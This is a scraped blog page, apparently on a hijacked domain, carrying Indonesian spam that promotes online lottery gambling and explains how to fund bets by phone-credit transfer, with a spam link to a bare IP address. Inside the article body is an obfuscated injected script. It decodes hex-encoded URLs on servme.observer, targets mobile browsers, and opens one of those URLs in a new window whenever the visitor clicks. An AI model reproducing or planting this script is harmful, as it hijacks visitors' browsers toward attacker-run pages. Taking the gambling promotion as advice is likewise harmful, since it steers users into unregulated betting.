									<input type="text" name="s" id="s" placeholder="Search News" />
									<button type="submit" class="gmr-search-submit"><span class="icon_search"></span></button>
								</form>
							</div>
													</div>

					<div class="gmr-table-cell gmr-table-menu">
						<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"></a>
						<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><span class="icon_close_alt2"></span></a></div>
						<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu"><li><a href="https://thespykiller.co.uk/wp-admin/nav-menus.php" style="border: none !important;">Add a Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
					</div>
	</div>
</div>

<div class="container">
	<div class="clearfix gmr-headwrapper">
		<div class="gmr-logo"><a href="https://thespykiller.co.uk/" class="custom-logo-link" itemprop="url" title="The Spy Killer"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/logo.png" alt="The Spy Killer" title="The Spy Killer" /></a></div>			</div>
</div>

<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="top-header">
		<div class="container">
			<div class="gmr-menuwrap clearfix">
				<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					<ul id="primary-menu" class="menu"><li class="page_item page-item-2"><a href="https://thespykiller.co.uk/sample-page/"><span itemprop="name">Sample Page</span></a></li>
</ul>
				</nav><!-- #site-navigation -->
			</div>
					</div>
	</div><!-- .top-header -->
</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
			<div id="content" class="gmr-content">
				<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">
	<main id="main" class="site-main-single" role="main">

	<div class="gmr-list-table single-head-wrap">
		<div class="gmr-table-row">
			<div class="gmr-table-cell">
						<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="http://thespykiller.co.uk/" href="https://thespykiller.co.uk/">
									<span itemprop="name">Homepage</span>
								</a>
								<span itemprop="position" content="1"></span>
							</span>
																										<span class="separator">/</span>
													<span class="0-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="http://thespykiller.co.uk/category/uncategorized/" href="https://thespykiller.co.uk/category/uncategorized/">
									<span itemprop="name">Uncategorized</span>
								</a>
								<span itemprop="position" content="2"></span>
							</span>
																										<span class="last-item screen-reader-text" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">Berikut Tekniknya Deposit Saldo Judi Togel Lewat Pulsa</span>
							<span itemprop="position" content="3"></span>
						</span>
												</div>
						</div>
			<div class="gmr-table-cell">
			<ul class="single-social-icon pull-right"><li class="social-text">Follow Us</li><li class="rssicon"><a href="https://thespykiller.co.uk/feed/" title="RSS" target="_blank" rel="nofollow"><span class="social_rss"></span></a></li></ul>			</div>
		</div>
	</div>

	
<article id="post-219" class="post-219 post type-post status-publish format-standard category-uncategorized" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="site-main gmr-single hentry">
		<div class="gmr-box-content-single">
			<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="December 20, 2021">December 20, 2021</time><time class="updated" datetime="2021-12-20T05:31:16+00:00">December 20, 2021</time></span><span class="screen-reader-text">by <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thespykiller.co.uk/author/AdminKiller/" title="Permalink to: AdminKiller" itemprop="url"><span itemprop="name">AdminKiller</span></a></span></span></div>						<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Berikut Tekniknya Deposit Saldo Judi Togel Lewat Pulsa</h1>				<div class="gmr-metacontent-single"><span class="posted-on"><span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thespykiller.co.uk/author/AdminKiller/" title="Permalink to: AdminKiller" itemprop="url"><span itemprop="name">AdminKiller</span></a></span></span><span class="meta-separator">-</span><span class="cat-links"><a href="https://thespykiller.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="meta-separator">-</span><span class="cat-links">1,053 views</span></div>			</header><!-- .entry-header -->

			<div class="gmr-social-share-intop"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fthespykiller.co.uk%2Fberikut-tekniknya-deposit-saldo-judi-togel-lewat-pulsa%2F" class="gmr-share-facebook" rel="nofollow" title="Share this"><span class="social_facebook"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=http%3A%2F%2Fthespykiller.co.uk%2Fberikut-tekniknya-deposit-saldo-judi-togel-lewat-pulsa%2F&amp;text=Berikut%20Tekniknya%20Deposit%20Saldo%20Judi%20Togel%20Lewat%20Pulsa" class="gmr-share-twitter" rel="nofollow" title="Tweet this"><span class="social_twitter"></span></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fthespykiller.co.uk%2Fberikut-tekniknya-deposit-saldo-judi-togel-lewat-pulsa%2F&amp;media=&amp;description=Berikut%20Tekniknya%20Deposit%20Saldo%20Judi%20Togel%20Lewat%20Pulsa" class="gmr-share-pinit" rel="nofollow" title="Pin this"><span class="social_pinterest"></span></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Berikut%20Tekniknya%20Deposit%20Saldo%20Judi%20Togel%20Lewat%20Pulsa%20http%3A%2F%2Fthespykiller.co.uk%2Fberikut-tekniknya-deposit-saldo-judi-togel-lewat-pulsa%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/whatsapp.png" alt="Whatsapp" title="Whatsapp" /></a></li><li class="comment-icon"><a href="#comment-wrap" class="gmr-share-comment" rel="nofollow" title="Comment"><span class="icon_comment_alt"></span></a></li></ul></div>		</div>

		<div class="gmr-featured-wrap">
					</div>

		<div class="gmr-box-content-single">
			<div class="row">
				<div class="col-md-sgl-l"><div class="gmr-social-share"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fthespykiller.co.uk%2Fberikut-tekniknya-deposit-saldo-judi-togel-lewat-pulsa%2F" class="gmr-share-facebook" rel="nofollow" title="Share this"><span class="social_facebook"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=http%3A%2F%2Fthespykiller.co.uk%2Fberikut-tekniknya-deposit-saldo-judi-togel-lewat-pulsa%2F&amp;text=Berikut%20Tekniknya%20Deposit%20Saldo%20Judi%20Togel%20Lewat%20Pulsa" class="gmr-share-twitter" rel="nofollow" title="Tweet this"><span class="social_twitter"></span></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fthespykiller.co.uk%2Fberikut-tekniknya-deposit-saldo-judi-togel-lewat-pulsa%2F&amp;media=&amp;description=Berikut%20Tekniknya%20Deposit%20Saldo%20Judi%20Togel%20Lewat%20Pulsa" class="gmr-share-pinit" rel="nofollow" title="Pin this"><span class="social_pinterest"></span></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Berikut%20Tekniknya%20Deposit%20Saldo%20Judi%20Togel%20Lewat%20Pulsa%20http%3A%2F%2Fthespykiller.co.uk%2Fberikut-tekniknya-deposit-saldo-judi-togel-lewat-pulsa%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/whatsapp.png" alt="Whatsapp" title="Whatsapp" /></a></li><li class="comment-icon"><a href="#comment-wrap" class="gmr-share-comment" rel="nofollow" title="Comment"><span class="icon_comment_alt"></span></a></li></ul></div></div>				<div class="col-md-sgl-c-no-r">
					<div class="entry-content entry-content-single" itemprop="text">
						<p>Bandar togel online resmi dengan fitur deposit melalui pulsa bisa dikatakan bertambah banyak penggemarnya ketimbang web yang sekedar siapkan transaksi melalui rekening bank. Sebab kalau anda mengamati, minimal deposito melalui pulsa itu lebih murah atau bisa digapai. Sudah dipastikan ini lebih memberi keuntungan untuk pemain, terutama yang barangkali modalnya sedikit.</p>
<p>Bukan sekedar itu saja, deposit melalui pulsa di web bandar togel online syah bisa ditunaikan kapan saja atau 24 jam non stop. Masalah ini tidak berlangsung dalam transaksi melalui rekening atm. Lantaran pemain judi togel cuma diperkenankan kerjakan transaksi ketika provider bank yang dipakai lagi online.</p>
<p>Secara prinsip situs bandar togel terpercaya ingin membuat deposito jadi lebih ringan dengan pasarkan transaksi melalui pulsa. Nah, untuk kamu yang pengin coba prosedur deposit paling baru dari blog judi togel online silakan patuhi review di bawah ini.   <a href="https://147.182.156.222">Slot Online</a> .</p>
<p>Tiga Cara Deposit Di Situs Togel Sah Lewat Pulsa</p>
<p>1. Memohon nomor pihak bandar ke customer service. Seperti pada umumnya, untuk menghubungi cs kalian bisa gunakan live chat. Sementara itu bisa melalui jalur komunikasi lainnya dipakai pada website itu, contoh Whatsapp, Line serta Telegram.</p>
<p>2. Laksanakan transfer pulsa. Langkah seterusnya adalah lakukan transfer seperti sama kode dari provider kartu yang dipakai. Tak boleh sampai lupa dalam transfer pulsa mesti memakai nomor telephone yang kalian pakai untuk register akun.</p>
<p>3. Pencocokan data. Pada stage ini kalian harus menghubungi customer service kembali serta jelaskan apabila sudah melakukan transfer pulsa. Dari customer service nantinya akan meminta jumlah pulsa yang diantarkan dan nomor telpon anda. Kalau beberapa datanya sesuai, tidak sampai 5 menit deposit yang anda jalankan sukses.</p>
<p>Simpel kan transaksi deposit di website bandar togel online syah memanfaatkan cara ini? Tapi penting dimengerti, dibalik kemudahan deposito memanfaatkan cara ini ada beberapa kekurangannya.</p>
<p>Kekurangan Deposit Saldo Judi Togel Online Lewat Pulsa</p>
<p>Kekurangan pertama, ada cost pengiriman. Karena itu saat kerjakan transfer itu tidak gratis sebab ada makna kontan rebate yang mempunyai makna biaya pengantaran. Contoh saldo miliki anda adalah 50.000 dan pengin melakukan deposito pada jumlah yang sama. Telah dipastikan sama ini prosesnya tidak sukses, sebab tak ada saldo untuk bayar cost pengiriman.</p>
<p>Jadi biar transaksi sukses minimum anda cukup deposit dengan jumlah 45.000. Yang harus jumlah raih atau lebih dari nominal dari keputusan bandar togel online syah.</p>
<p>Kekurangan kedua , ada rate dari situs bandar togel resmi. Pada prinsipnya ini bagai pajak, jadi jumlah yang masuk ke akun tidak serupa dengan jumlah yang udah ditransfer. Misalkan saja deposit 50.000. Selepas dikenakan rate, peluang yang mau masuk ke akun cuman 48.000. Ini cuma deskripsi saja ya, lantaran rate blog judi togel syah itu tidak serupa.</p>
<p>Biarpun memanglah membuat rugi dari pihak pemain, admin rasa itu cukup adil dengan kemudahan deposito pakai pulsa. Namun itu semuanya balik ke kalian, apalah pengin coba prosedur deposit judi togel online ini atau tidak. Serta berakhir udah review seputar deposit pulsa pada website bandar togel online. Moga-moga data dari pengkajian di atas bisa berfaedah buat kalian, terima kasih serta sampai jumpa kembali.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x4a\x45\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x53\x6f\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x4c\x58\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x58\x50\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x6d\x77\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x44\x78\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x67\x52\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x72\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x6c\x50\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x41\x4e\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thespykiller.co.uk/arti-istilah-kepada-permainan-judi-slot-online/" rel="prev"><span>Previous post</span> Arti-Istilah kepada Permainan Judi Slot online</a></div><div class="nav-next"><a href="https://thespykiller.co.uk/benefit-bertaruh-di-situs-judi-bola-sbobet-online/" rel="next"><span>Next post</span> Benefit Bertaruh Di Situs Judi Bola Sbobet Online</a></div></div>
	</nav>					</footer><!-- .entry-footer -->
				</div>
							</div>
		</div>

	</div>

	<div class="gmr-box-content-single">
		<div class="newkarma-core-related-post site-main gmr-single gmr-gallery-related"><h3 class="widget-title"><span>Don't Miss</span></h3><ul><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/wild-bandito-pg-soft-trick-dan-tehnik-menang/" itemprop="url" class="rp-title" title="Permalink to: Wild Bandito (PG Soft): Trick dan Tehnik Menang" rel="bookmark">Wild Bandito (PG Soft): Trick dan Tehnik Menang</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/kiat-jitu-bermain-togel-berdasar-pada-shio-mengeduk-kesempatan-dari-horoskop-cina/" itemprop="url" class="rp-title" title="Permalink to: Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina" rel="bookmark">Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/membedah-kedok-erek-erek-mimpi-dari-lambang-sampai-angka-hoki/" itemprop="url" class="rp-title" title="Permalink to: Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;" rel="bookmark">Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;</a></div></li><li><div class="other-content-thumbnail"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" itemprop="url" title="Permalink to: Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" class="image-related" rel="bookmark"><img width="903" height="903" src="https://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png" class="attachment-large size-large wp-post-image" alt="Slot Gacor di Asiabetking" decoding="async" fetchpriority="high" srcset="http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png 903w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-300x300.png 300w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-150x150.png 150w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-768x768.png 768w" sizes="(max-width: 903px) 100vw, 903px" title="Slot Gacor" /></a></div><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" itemprop="url" class="rp-title" title="Permalink to: Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" rel="bookmark">Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/idn-poker-situs-poker-online-bisa-dipercayai-di-indonesia-2/" itemprop="url" class="rp-title" title="Permalink to: IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia" rel="bookmark">IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/poker-online-panduan-main-serta-taktik-menang/" itemprop="url" class="rp-title" title="Permalink to: Poker Online: Panduan Main serta Taktik Menang" rel="bookmark">Poker Online: Panduan Main serta Taktik Menang</a></div></li></ul></div>
	</div>
</article><!-- #post-## -->
<div id="comment-wrap" class="gmr-box-content-single site-main clearfix">

	<h3 class="comment-maintitle">Comment</h3>

	<div id="comments" class="comments-area">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/berikut-tekniknya-deposit-saldo-judi-togel-lewat-pulsa/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thespykiller.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment" class="gmr-hidden">Comment</label><textarea id="comment" name="comment" cols="45" rows="4" placeholder="Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='219' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->

</div><!-- .gmr-box-content -->
	<div class="gmr-box-content-single"><h3 class="widget-title"><span>News Feed</span></h3><div class="site-main gmr-single gmr-infinite-selector gmr-related-infinite"><div id="gmr-main-load"><div class="item-infinite"><div class="item-box clearfix post-1687 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/wild-bandito-pg-soft-trick-dan-tehnik-menang/" class="rp-title" itemprop="url" title="Permalink to: Wild Bandito (PG Soft): Trick dan Tehnik Menang" rel="bookmark">Wild Bandito (PG Soft): Trick dan Tehnik Menang</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1685 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/kiat-jitu-bermain-togel-berdasar-pada-shio-mengeduk-kesempatan-dari-horoskop-cina/" class="rp-title" itemprop="url" title="Permalink to: Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina" rel="bookmark">Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1680 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/membedah-kedok-erek-erek-mimpi-dari-lambang-sampai-angka-hoki/" class="rp-title" itemprop="url" title="Permalink to: Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;" rel="bookmark">Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1672 